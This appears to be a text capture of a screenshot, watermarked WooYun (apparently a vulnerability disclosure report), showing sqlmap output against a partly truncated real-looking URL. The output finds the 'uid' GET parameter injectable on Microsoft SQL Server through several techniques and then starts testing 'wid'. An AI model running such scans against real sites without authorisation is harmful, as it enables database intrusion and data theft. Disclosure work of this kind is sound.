 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://gte.cnoo...
[14:41:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:41:27] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[14:41:29] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[14:41:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
 blind queries'
[14:41:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:41:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[14:41:56] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[14:42:01] [INFO] GET parameter 'uid' is 'Microsoft SQL Server/Sybase OR error-b
ased - WHERE or HAVING clause' injectable
[14:42:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:42:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:42:01] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:42:27] [INFO] GET parameter 'uid' seems to be 'Microsoft SQL Server/Sybase s
tacked queries' injectable
[14:42:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:42:55] [INFO] GET parameter 'uid' seems to be 'Microsoft SQL Server/Sybase t
ime-based blind' injectable
[14:42:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:42:55] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:42:57] [WARNING] reflective value(s) found and filtering out
[14:42:57] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:43:00] [INFO] target URL appears to have 1 column in query
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
[14:43:14] [INFO] testing if GET parameter 'wid' is dynamic
[14:43:15] [WARNING] GET parameter 'wid' does not appear dynamic
[14:43:15] [INFO] heuristics detected web page charset 'GB2312'
[14:43:15] [WARNING] heuristic (basic) test shows that GET parameter 'wid' might
 not be injectable
[14:43:16] [INFO] testing for SQL injection on GET parameter 'wid'
[14:43:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org